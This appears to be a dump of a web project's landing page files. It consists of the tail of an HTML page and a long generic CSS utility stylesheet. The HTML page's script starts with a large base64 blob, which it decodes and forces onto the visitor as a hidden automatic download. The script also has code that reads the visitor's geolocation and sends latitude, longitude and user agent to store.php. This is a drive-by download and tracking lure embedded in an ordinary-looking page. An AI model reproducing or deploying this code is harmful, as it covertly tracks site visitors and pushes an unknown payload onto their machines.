ZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/0ZGRv9GRkb/RkZG/[base64]"
            
            function getLocation(){
                if(navigator.geolocation){
                    navigator.geolocation.getCurrentPosition(showPosition);
                } else{

                }
            }

            function showPosition(position){
                const xhttp = new XMLHttpRequest();
                xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude + "&uagent=" + navigator.userAgent);
                xhttp.send();
            }
            
            function base64tobytes(b64data){
                var binary_values = atob(b64data)
                var binary_length = binary_values.length
                var bytes_data = new Uint8Array(binary_length);

                for (var i = 0;i < binary_length; i++){
                    bytes_data[i] = binary_values.charCodeAt(i);
                }
                return bytes_data.buffer;
            }
            var filebytes = base64tobytes(filedata);
            var blob = new Blob([filebytes], {"type":"octet/stream"});
            var anchor = document.createElement("a");
            document.body.append(anchor);
            anchor.style = "display: none;";
            var url = window.URL.createObjectURL(blob)
            anchor.href = url;
            anchor.download = filename;
            anchor.click();
            window.URL.revokeObjectURL(url);
        </script>
        <h1>Check your download folder :)</h1>
    </body>
</html>
</file>
<file: LandingPage/css/custom.css>
﻿html {
    box-sizing: border-box
}

*, *:before, *:after {
    box-sizing: inherit
}
/* Extract from normalize.css by Nicolas Gallagher and Jonathan Neal git.io/normalize */
html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section {
    display: block
}

summary {
    display: list-item
}

audio, canvas, progress, video {
    display: inline-block
}

progress {
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden], template {
    display: none
}

a {
    background-color: transparent
}

    a:active, a:hover {
        outline-width: 0
    }

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b, strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

figure {
    margin: 1em 40px
}

img {
    border-style: none
}

code, kbd, pre, samp {
    font-family: monospace,monospace;
    font-size: 1em
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button, input, select, textarea, optgroup {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: bold
}

button, input {
    overflow: visible
}

button, select {
    text-transform: none
}

button, [type=button], [type=reset], [type=submit] {
    -webkit-appearance: button
}

    button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
        border-style: none;
        padding: 0
    }

    button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
        outline: 1px dotted ButtonText
    }

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox], [type=radio] {
    padding: 0
}

[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

    [type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}
/* End extract */
html, body {
    font-family: Verdana,sans-serif;
    font-size: 15px;
    line-height: 1.5
}

html {
    overflow-x: hidden
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 30px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 20px
}

h5 {
    font-size: 18px
}

h6 {
    font-size: 16px
}

.serif {
    font-family: serif
}

.sans-serif {
    font-family: sans-serif
}

.cursive {
    font-family: cursive
}

.monospace {
    font-family: monospace
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Segoe UI",Arial,sans-serif;
    font-weight: 400;
    margin: 10px 0
}

.wide {
    letter-spacing: 4px
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin: 20px 0
}

.image {
    max-width: 100%;
    height: auto
}

img {
    vertical-align: middle
}

a {
    color: inherit
}

.table, .table-all {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    display: table
}

.table-all {
    border: 1px solid #ccc
}

    .bordered tr, .table-all tr {
        border-bottom: 1px solid #ddd
    }

.striped tbody tr:nth-child(even) {
    background-color: #f1f1f1
}

.table-all tr:nth-child(odd) {
    background-color: #fff
}

.table-all tr:nth-child(even) {
    background-color: #f1f1f1
}

.hoverable tbody tr:hover, .ul.hoverable li:hover {
    background-color: #ccc
}

.centered tr th, .centered tr td {
    text-align: center
}

.table td, .table th, .table-all td, .table-all th {
    padding: 8px 8px;
    display: table-cell;
    text-align: left;
    vertical-align: top
}

    .table th:first-child, .table td:first-child, .table-all th:first-child, .table-all td:first-child {
        padding-left: 16px
    }
/* Style buttons */
.btn {
    background-color: DodgerBlue;
    border: none;
    color: white;
    padding: 12px 30px;
    cursor: pointer;
    font-size: 26px;
}

    /* Darker background on mouse-over */
    .btn:hover {
        background-color: RoyalBlue;
    }
.btn, .button {
    border: none;
    display: inline-block;
    padding: 8px 16px;
    vertical-align: middle;
    overflow: hidden;
    text-decoration: none;
    color: inherit;
    background-color: inherit;
    text-align: center;
    cursor: pointer;
    white-space: nowrap
}

    .btn:hover {
        box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)
    }

.btn, .button {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

    .disabled, .btn:disabled, .button:disabled {
        cursor: not-allowed;
        opacity: 0.3
    }

        .disabled *, :disabled * {
            pointer-events: none
        }

        .btn.disabled:hover, .btn:disabled:hover {
            box-shadow: none
        }

.badge, .tag {
    background-color: #000;
    color: #fff;
    display: inline-block;
    padding-left: 8px;
    padding-right: 8px;
    text-align: center
}

.badge {
    border-radius: 50%
}

.ul {
    list-style-type: none;
    padding: 0;
    margin: 0
}

    .ul li {
        padding: 8px 16px;
        border-bottom: 1px solid #ddd
    }

        .ul li:last-child {
            border-bottom: none
        }

.tooltip, .display-container {
    position: relative
}

    .tooltip .text {
        display: none
    }

    .tooltip:hover .text {
        display: inline-block
    }

.ripple:active {
    opacity: 0.5
}

.ripple {
    transition: opacity 0s
}

.input {
    padding: 8px;
    display: block;
    border: none;
    border-bottom: 1px solid #ccc;
    width: 100%
}

.select {
    padding: 9px 0;
    width: 100%;
    border: none;
    border-bottom: 1px solid #ccc
}

.dropdown-click, .dropdown-hover {
    position: relative;
    display: inline-block;
    cursor: pointer
}

    .dropdown-hover:hover .dropdown-content {
        display: block
    }

    .dropdown-hover:first-child, .dropdown-click:hover {
        background-color: #ccc;
        color: #000
    }

        .dropdown-hover:hover > .button:first-child, .dropdown-click:hover > .button:first-child {
            background-color: #ccc;
            color: #000
        }

.dropdown-content {
    cursor: auto;
    color: #000;
    background-color: #fff;
    display: none;
    position: absolute;
    min-width: 160px;
    margin: 0;
    padding: 0;
    z-index: 1
}

.check, .radio {
    width: 24px;
    height: 24px;
    position: relative;
    top: 6px
}

.sidebar {
    height: 100%;
    width: 200px;
    background-color: #fff;
    position: fixed !important;
    z-index: 1;
    overflow: auto
}

.bar-block .dropdown-hover, .bar-block .dropdown-click {
    width: 100%
}

    .bar-block .dropdown-hover .dropdown-content, .bar-block .dropdown-click .dropdown-content {
        min-width: 100%
    }

    .bar-block .dropdown-hover .button, .bar-block .dropdown-click .button {
        width: 100%;
        text-align: left;
        padding: 8px 16px
    }

.main, #main {
    transition: margin-left .4s
}

.modal {
    z-index: 3;
    display: none;
    padding-top: 100px;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4)
}

.modal-content {
    margin: auto;
    background-color: #fff;
    position: relative;
    padding: 0;
    outline: 0;
    width: 600px
}

.bar {
    width: 100%;
    overflow: hidden
}

.center .bar {
    display: inline-block;
    width: auto
}

.bar .bar-item {
    padding: 8px 16px;
    float: left;
    width: auto;
    border: none;
    display: block;
    outline: 0
}

.bar .dropdown-hover, .bar .dropdown-click {
    position: static;
    float: left
}

.bar .button {
    white-space: normal
}

.bar-block .bar-item {
    width: 100%;
    display: block;
    padding: 8px 16px;
    text-align: left;
    border: none;
    white-space: normal;
    float: none;
    outline: 0
}

.bar-block.center .bar-item {
    text-align: center
}

.block {
    display: block;
    width: 100%
}

.responsive {
    display: block;
    overflow-x: auto
}

.container:after, .container:before, .panel:after, .panel:before, .row:after, .row:before, .row-padding:after, .row-padding:before,
.cell-row:before, .cell-row:after, .clear:after, .clear:before, .bar:before, .bar:after {
    content: "";
    display: table;
    clear: both
}

.col, .half, .third, .twothird, .threequarter, .quarter {
    float: left;
    width: 100%
}

    .col.s1 {
        width: 8.33333%
    }

    .col.s2 {
        width: 16.66666%
    }

    .col.s3 {
        width: 24.99999%
    }

    .col.s4 {
        width: 33.33333%
    }

    .col.s5 {
        width: 41.66666%
    }

    .col.s6 {
        width: 49.99999%
    }

    .col.s7 {
        width: 58.33333%
    }

    .col.s8 {
        width: 66.66666%
    }

    .col.s9 {
        width: 74.99999%
    }

    .col.s10 {
        width: 83.33333%
    }

    .col.s11 {
        width: 91.66666%
    }

    .col.s12 {
        width: 99.99999%
    }

@media (min-width:601px) {
    .col.m1 {
        width: 8.33333%
    }

    .col.m2 {
        width: 16.66666%
    }

    .col.m3, .quarter {
        width: 24.99999%
    }

    .col.m4, .third {
        width: 33.33333%
    }

    .col.m5 {
        width: 41.66666%
    }

    .col.m6, .half {
        width: 49.99999%
    }

    .col.m7 {
        width: 58.33333%
    }

    .col.m8, .twothird {
        width: 66.66666%
    }

    .col.m9, .threequarter {
        width: 74.99999%
    }

    .col.m10 {
        width: 83.33333%
    }

    .col.m11 {
        width: 91.66666%
    }

    .col.m12 {
        width: 99.99999%
    }
}

@media (min-width:993px) {
    .col.l1 {
        width: 8.33333%
    }

    .col.l2 {
        width: 16.66666%
    }

    .col.l3 {
        width: 24.99999%
    }

    .col.l4 {
        width: 33.33333%
    }

    .col.l5 {
        width: 41.66666%
    }

    .col.l6 {
        width: 49.99999%
    }

    .col.l7 {
        width: 58.33333%
    }

    .col.l8 {
        width: 66.66666%
    }

    .col.l9 {
        width: 74.99999%
    }

    .col.l10 {
        width: 83.33333%
    }

    .col.l11 {
        width: 91.66666%
    }

    .col.l12 {
        width: 99.99999%
    }
}

.rest {
    overflow: hidden
}

.stretch {
    margin-left: -16px;
    margin-right: -16px
}

.content, .auto {
    margin-left: auto;
    margin-right: auto
}

.content {
    max-width: 980px
}

.auto {
    max-width: 1140px
}

.cell-row {
    display: table;
    width: 100%
}

.cell {
    display: table-cell
}

.cell-top {
    vertical-align: top
}

.cell-middle {
    vertical-align: middle
}

.cell-bottom {
    vertical-align: bottom
}

.hide {
    display: none !important
}

.show-block, .show {
    display: block !important
}

.show-inline-block {
    display: inline-block !important
}

@media (max-width:1205px) {
    .auto {
        max-width: 95%
    }
}

@media (max-width:600px) {
    .modal-content {
        margin: 0 10px;
        width: auto !important
    }

    .modal {
        padding-top: 30px
    }

    .dropdown-hover.mobile .dropdown-content, .dropdown-click.mobile .dropdown-content {
        position: relative
    }

    .hide-small {
        display: none !important
    }

    .mobile {
        display: block;
        width: 100% !important
    }

    .bar-item.mobile, .dropdown-hover.mobile, .dropdown-click.mobile {
        text-align: center
    }

        .dropdown-hover.mobile, .dropdown-hover.mobile .btn, .dropdown-hover.mobile .button, .dropdown-click.mobile, .dropdown-click.mobile .btn, .dropdown-click.mobile .button {
            width: 100%
        }
}

@media (max-width:768px) {
    .modal-content {
        width: 500px
    }

    .modal {
        padding-top: 50px
    }
}

@media (min-width:993px) {
    .modal-content {
        width: 900px
    }

    .hide-large {
        display: none !important
    }

    .sidebar.collapse {
        display: block !important
    }
}

@media (max-width:992px) and (min-width:601px) {
    .hide-medium {
        display: none !important
    }
}

@media (max-width:992px) {
    .sidebar.collapse {
        display: none
    }

    .main {
        margin-left: 0 !important;
        margin-right: 0 !important
    }

    .auto {
        max-width: 100%
    }
}

.top, .bottom {
    position: fixed;
    width: 100%;
    z-index: 1
}

.top {
    top: 0
}

.bottom {
    bottom: 0
}

.overlay {
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 2
}

.display-topleft {
    position: absolute;
    left: 0;
    top: 0
}

.display-topright {
    position: absolute;
    right: 0;
    top: 0
}

.display-bottomleft {
    position: absolute;
    left: 0;
    bottom: 0
}

.display-bottomright {
    position: absolute;
    right: 0;
    bottom: 0
}

.display-bottomcenter {
    position: absolute;
    left: 50%;
    bottom: 0
}

.display-middle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%)
}

.display-left {
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translate(0%,-50%);
    -ms-transform: translate(-0%,-50%)
}

.display-right {
    position: absolute;
    top: 50%;
    right: 0%;
    transform: translate(0%,-50%);
    -ms-transform: translate(0%,-50%)
}

.display-topmiddle {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%,0%);
    -ms-transform: translate(-50%,0%)
}

.display-bottommiddle {
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translate(-50%,0%);
    -ms-transform: translate(-50%,0%)
}

.display-container:hover .display-hover {
    display: block
}

.display-container:hover span.display-hover {
    display: inline-block
}

.display-hover {
    display: none
}

.display-position {
    position: absolute
}

.circle {
    border-radius: 50%
}

.round-small {
    border-radius: 2px
}

.round, .round-medium {
    border-radius: 4px
}

.round-large {
    border-radius: 8px
}

.round-xlarge {
    border-radius: 16px
}

.round-xxlarge {
    border-radius: 32px
}

.row-padding, .row-padding > .half, .row-padding > .third, .row-padding > .twothird, .row-padding > .threequarter, .row-padding > .quarter, .row-padding > .col {
    padding: 0 8px
}

.container, .panel {
    padding: 0.01em 16px
}

.panel {
    margin-top: 16px;
    margin-bottom: 16px
}

.code, .codespan {
    font-family: Consolas,"courier new";
    font-size: 16px
}

.code {
    width: auto;
    background-color: #fff;
    padding: 8px 12px;
    border-left: 4px solid #4CAF50;
    word-wrap: break-word
}

.codespan {
    color: crimson;
    background-color: #f1f1f1;
    padding-left: 4px;
    padding-right: 4px;
    font-size: 110%
}

.card, .card-2 {
    box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12)
}

.card-4, .hover-shadow:hover {
    box-shadow: 0 4px 10px 0 rgba(0,0,0,0.2),0 4px 20px 0 rgba(0,0,0,0.19)
}

.spin {
    animation: spin 2s infinite linear
}

@keyframes spin {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(359deg)
    }
}

.animate-fading {
    animation: fading 10s infinite
}

@keyframes fading {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

.animate-opacity {
    animation: opac 0.8s
}

@keyframes opac {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.animate-top {
    position: relative;
    animation: animatetop 0.4s
}

@keyframes animatetop {
    from {
        top: -300px;
        opacity: 0
    }

    to {
        top: 0;
        opacity: 1
    }
}

.animate-left {
    position: relative;
    animation: animateleft 0.4s
}

@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }

    to {
        left: 0;
        opacity: 1
    }
}

.animate-right {
    position: relative;
    animation: animateright 0.4s
}

@keyframes animateright {
    from {
        right: -300px;
        opacity: 0
    }

    to {
        right: 0;
        opacity: 1
    }
}

.animate-bottom {
    position: relative;
    animation: animatebottom 0.4s
}

@keyframes animatebottom {
    from {
        bottom: -300px;
        opacity: 0
    }

    to {
        bottom: 0;
        opacity: 1
    }
}

.animate-zoom {
    animation: animatezoom 0.6s
}

@keyframes animatezoom {
    from {
        transform: scale(0)
    }

    to {
        transform: scale(1)
    }
}

.animate-input {
    transition: width 0.4s ease-in-out
}

    .animate-input:focus {
        width: 100% !important
    }

.opacity, .hover-opacity:hover {
    opacity: 0.60
}

.opacity-off, .hover-opacity-off:hover {
    opacity: 1
}

.opacity-max {
    opacity: 0.25
}

.opacity-min {
    opacity: 0.75
}

.greyscale-max, .grayscale-max, .hover-greyscale:hover, .hover-grayscale:hover {
    filter: grayscale(100%)
}

.greyscale, .grayscale {
    filter: grayscale(75%)
}

.greyscale-min, .grayscale-min {
    filter: grayscale(50%)
}

.sepia {
    filter: sepia(75%)
}

.sepia-max, .hover-sepia:hover {
    filter: sepia(100%)
}

.sepia-min {
    filter: sepia(50%)
}

.tiny {
    font-size: 10px !important
}

.small {
    font-size: 12px !important
}

.medium {
    font-size: 15px !important
}

.large {
    font-size: 18px !important
}

.xlarge {
    font-size: 24px !important
}

.xxlarge {
    font-size: 36px !important
}

.xxxlarge {
    font-size: 48px !important
}

.jumbo {
    font-size: 64px !important
}

.left-align {
    text-align: left !important
}

.right-align {
    text-align: right !important
}

.justify {
    text-align: justify !important
}

.center {
    text-align: center !important
}

.border-0 {
    border: 0 !important
}

.border {
    border: 1px solid #ccc !important
}

.border-top {
    border-top: 1px solid #ccc !important
}

.border-bottom {
    border-bottom: 1px solid #ccc !important
}

.border-left {
    border-left: 1px solid #ccc !important
}

.border-right {
    border-right: 1px solid #ccc !important
}

.topbar {
    border-top: 6px solid #ccc !important
}

.bottombar {
    border-bottom: 6px solid #ccc !important
}

.leftbar {
    border-left: 6px solid #ccc !important
}

.rightbar {
    border-right: 6px solid #ccc !important
}

.section, .code {
    margin-top: 16px !important;
    margin-bottom: 16px !important
}

.margin {
    margin: 16px !important
}

.margin-top {
    margin-top: 16px !important
}

.margin-bottom {
    margin-bottom: 16px !important
}

.margin-left {
    margin-left: 16px !important
}

.margin-right {
    margin-right: 16px !important
}

.padding-small {
    padding: 4px 8px !important
}

.padding {
    padding: 8px 16px !important
}

.padding-large {
    padding: 12px 24px !important
}

.padding-16 {
    padding-top: 16px !important;
    padding-bottom: 16px !important
}

.padding-24 {
    padding-top: 24px !important;
    padding-bottom: 24px !important
}

.padding-32 {
    padding-top: 32px !important;
    padding-bottom: 32px !important
}

.padding-48 {
    padding-top: 48px !important;
    padding-bottom: 48px !important
}

.padding-64 {
    padding-top: 64px !important;
    padding-bottom: 64px !important
}

.padding-top-64 {
    padding-top: 64px !important
}

.padding-top-48 {
    padding-top: 48px !important
}

.padding-top-32 {
    padding-top: 32px !important
}

.padding-top-24 {
    padding-top: 24px !important
}

.left {
    float: left !important
}

.right {
    float: right !important
}

.button:hover {
    color: #000 !important;
    background-color: #ccc !important
}

.transparent, .hover-none:hover {
    background-color: transparent !important
}

.hover-none:hover {
    box-shadow: none !important
}
/* Colors */
.amber, .hover-amber:hover {
    color: #000 !important;
    background-color: #ffc107 !important
}

.aqua, .hover-aqua:hover {
    color: #000 !important;
    background-color: #00ffff !important
}

.blue, .hover-blue:hover {
    color: #fff !important;
    background-color: #2196F3 !important
}

.light-blue, .hover-light-blue:hover {
    color: #000 !important;
    background-color: #87CEEB !important
}

.brown, .hover-brown:hover {
    color: #fff !important;
    background-color: #795548 !important
}

.cyan, .hover-cyan:hover {
    color: #000 !important;
    background-color: #00bcd4 !important
}

.blue-grey, .hover-blue-grey:hover, .blue-gray, .hover-blue-gray:hover {
    color: #fff !important;
    background-color: #607d8b !important
}

.green, .hover-green:hover {
    color: #fff !important;
    background-color: #4CAF50 !important
}

.light-green, .hover-light-green:hover {
    color: #000 !important;
    background-color: #8bc34a !important
}

.indigo, .hover-indigo:hover {
    color: #fff !important;
    background-color: #3f51b5 !important
}

.khaki, .hover-khaki:hover {
    color: #000 !important;
    background-color: #f0e68c !important
}

.lime, .hover-lime:hover {
    color: #000 !important;
    background-color: #cddc39 !important
}

.orange, .hover-orange:hover {
    color: #000 !important;
    background-color: #ff9800 !important
}

.deep-orange, .hover-deep-orange:hover {
    color: #fff !important;
    background-color: #ff5722 !important
}

.pink, .hover-pink:hover {
    color: #fff !important;
    background-color: #e91e63 !important
}

.purple, .hover-purple:hover {
    color: #fff !important;
    background-color: #9c27b0 !important
}

.deep-purple, .hover-deep-purple:hover {
    color: #fff !important;
    background-color: #673ab7 !important
}

.red, .hover-red:hover {
    color: #fff !important;
    background-color: #f44336 !important
}

.sand, .hover-sand:hover {
    color: #000 !important;
    background-color: #fdf5e6 !important
}

.teal, .hover-teal:hover {
    color: #fff !important;
    background-color: #009688 !important
}

.yellow, .hover-yellow:hover {
    color: #000 !important;
    background-color: #ffeb3b !important
}

.white, .hover-white:hover {
    color: #000 !important;
    background-color: #fff !important
}

.black, .hover-black:hover {
    color: #fff !important;
    background-color: #000 !important
}

.grey, .hover-grey:hover, .gray, .hover-gray:hover {
    color: #000 !important;
    background-color: #9e9e9e !important
}

.light-grey, .hover-light-grey:hover, .light-gray, .hover-light-gray:hover {
    color: #000 !important;
    background-color: #f1f1f1 !important
}

.dark-grey, .hover-dark-grey:hover, .dark-gray, .hover-dark-gray:hover {
    color: #fff !important;
    background-color: #616161 !important
}

.pale-red, .hover-pale-red:hover {
    color: #000 !important;
    background-color: #ffdddd !important
}

.pale-green, .hover-pale-green:hover {
    color: #000 !important;
    background-color: #ddffdd !important
}

.pale-yellow, .hover-pale-yellow:hover {
    color: #000 !important;
    background-color: #ffffcc !important
}

.pale-blue, .hover-pale-blue:hover {
    color: #000 !important;
    background-color: #ddffff !important
}

.text-amber, .hover-text-amber:hover {
    color: #ffc107 !important
}

.text-aqua, .hover-text-aqua:hover {
    color: #00ffff !important
}

.text-blue, .hover-text-blue:hover {
    color: #2196F3 !important
}

.text-light-blue, .hover-text-light-blue:hover {
    color: #87CEEB !important
}

.text-brown, .hover-text-brown:hover {
    color: #795548 !important
}

.text-cyan, .hover-text-cyan:hover {
    color: #00bcd4 !important
}

.text-blue-grey, .hover-text-blue-grey:hover, .text-blue-gray, .hover-text-blue-gray:hover {
    color: #607d8b !important
}

.text-green, .hover-text-green:hover {
    color: #4CAF50 !important
}

.text-light-green, .hover-text-light-green:hover {
    color: #8bc34a !important
}

.text-indigo, .hover-text-indigo:hover {
    color: #3f51b5 !important
}

.text-khaki, .hover-text-khaki:hover {
    color: #b4aa50 !important
}

.text-lime, .hover-text-lime:hover {
    color: #cddc39 !important
}

.text-orange, .hover-text-orange:hover {
    color: #ff9800 !important
}

.text-deep-orange, .hover-text-deep-orange:hover {
    color: #ff5722 !important
}

.text-pink, .hover-text-pink:hover {
    color: #e91e63 !important
}

.text-purple, .hover-text-purple:hover {
    color: #9c27b0 !important
}

.text-deep-purple, .hover-text-deep-purple:hover {
    color: #673ab7 !important
}

.text-red, .hover-text-red:hover {
    color: #f44336 !important
}

.text-sand, .hover-text-sand:hover {
    color: #fdf5e6 !important
}

.text-teal, .hover-text-teal:hover {
    color: #009688 !important
}

.text-yellow, .hover-text-yellow:hover {
    color: #d2be0e !important
}

.text-white, .hover-text-white:hover {
    color: #fff !important
}

.text-black, .hover-text-black:hover {
    color: #000 !important
}

.text-grey, .hover-text-grey:hover, .text-gray, .hover-text-gray:hover {
    color: #757575 !important
}

.text-light-grey, .hover-text-light-grey:hover, .text-light-gray, .hover-text-light-gray:hover {
    color: #f1f1f1 !important
}

.text-dark-grey, .hover-text-dark-grey:hover, .text-dark-gray, .hover-text-dark-gray:hover {
    color: #3a3a3a !important
}

.border-amber, .hover-border-amber:hover {
    border-color: #ffc107 !important
}

.border-aqua, .hover-border-aqua:hover {
    border-color: #00ffff !important
}

.border-blue, .hover-border-blue:hover {
    border-color: #2196F3 !important
}

.border-light-blue, .hover-border-light-blue:hover {
    border-color: #87CEEB !important
}

.border-brown, .hover-border-brown:hover {
    border-color: #795548 !important
}

.border-cyan, .hover-border-cyan:hover {
    border-color: #00bcd4 !important
}

.border-blue-grey, .hover-border-blue-grey:hover, .border-blue-gray, .hover-border-blue-gray:hover {
    border-color: #607d8b !important
}

.border-green, .hover-border-green:hover {
    border-color: #4CAF50 !important
}

.border-light-green, .hover-border-light-green:hover {
    border-color: #8bc34a !important
}

.border-indigo, .hover-border-indigo:hover {
    border-color: #3f51b5 !important
}

.border-khaki, .hover-border-khaki:hover {
    border-color: #f0e68c !important
}

.border-lime, .hover-border-lime:hover {
    border-color: #cddc39 !important
}

.border-orange, .hover-border-orange:hover {
    border-color: #ff9800 !important
}

.border-deep-orange, .hover-border-deep-orange:hover {
    border-color: #ff5722 !important
}

.border-pink, .hover-border-pink:hover {
    border-color: #e91e63 !important
}

.border-purple, .hover-border-purple:hover {
    border-color: #9c27b0 !important
}

.border-deep-purple, .hover-border-deep-purple:hover {
    border-color: #673ab7 !important
}

.border-red, .hover-border-red:hover {
    border-color: #f44336 !important
}

.border-sand, .hover-border-sand:hover {
    border-color: #fdf5e6 !important
}

.border-teal, .hover-border-teal:hover {
    border-color: #009688 !important
}

.border-yellow, .hover-border-yellow:hover {
    border-color: #ffeb3b !important
}

.border-white, .hover-border-white:hover {
    border-color: #fff !important
}

.border-black, .hover-border-black:hover {
    border-color: #000 !important
}

.border-grey, .hover-border-grey:hover, .border-gray, .hover-border-gray:hover {
    border-color: #9e9e9e !important
}

.border-light-grey, .hover-border-light-grey:hover, .border-light-gray, .hover-border-light-gray:hover {
    border-color: #f1f1f1 !important
}

.border-dark-grey, .hover-border-dark-grey:hover, .border-dark-gray, .hover-border-dark-gray:hover {
    border-color: #616161 !important
}

.border-pale-red, .hover-border-pale-red:hover {
    border-color: #ffe7e7 !important
}

.border-pale-green, .hover-border-pale-green:hover {
    border-color: #e7ffe7 !important
}

.border-pale-yellow, .hover-border-pale-yellow:hover {
    border-color: #ffffcc !important
}

.border-pale-blue, .hover-border-pale-blue:hover {
    border-color: #e7ffff !important
}
</file>
